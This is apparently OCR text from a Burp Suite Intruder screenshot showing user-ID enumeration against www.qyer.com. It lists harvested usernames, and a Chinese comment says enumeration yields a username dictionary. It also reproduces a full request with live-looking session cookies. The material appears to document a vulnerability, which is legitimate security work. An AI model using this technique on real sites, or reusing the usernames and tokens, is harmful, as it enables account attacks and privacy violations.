 Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length <strong data-bn-ipg="us... Comment
0 200 223447 lingappz baseline request
1 1 200 117931
2 2 200 69048
3 3 200 42002 qhua
4 4 200 42708
5 5 200 40179 zhuzhu
6 6 200 Salome
穷举用户，可以获得用户名字典
7 7 200 34532 cakeektt
8 8 200 35540 bjdanny
9 9 200 38549
10 10 200 48587 LEANE
11 11 200 38478 lianhua
Request Response
Raw Params Headers Hex
GET /u/5 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2; WOW64; Trident/6.0; QQBrowser/8.0.3345.400)
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Host: www.qyer.com
Cookie: __utmc=253397513; pgv_si=s4912266240; __utma=253397513.2025801445.1425651641.1425655315.1425660250.7; _guid=cfe70731-20bc-d79a-9503-25903ed2d508; isnew=1425651641774;
pgv_pvi=479470592; cdb_sid=6p8iy8; cdb_visitedfid=53; plan_token=16ce3e52bb7b1076aee0dcfa423919f8;
__utmz=253397513.1425655315.6.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic|utmctr=site%3Aqyer.com%20login; __utmb=253397513.6.10.1425660250; _session=1425660250661;
PHPSESSID=d41949cb86ba5a455510b3eb0acbd734; BDSVRTM=0
Connection: close
? < + > Type a search term 0 matches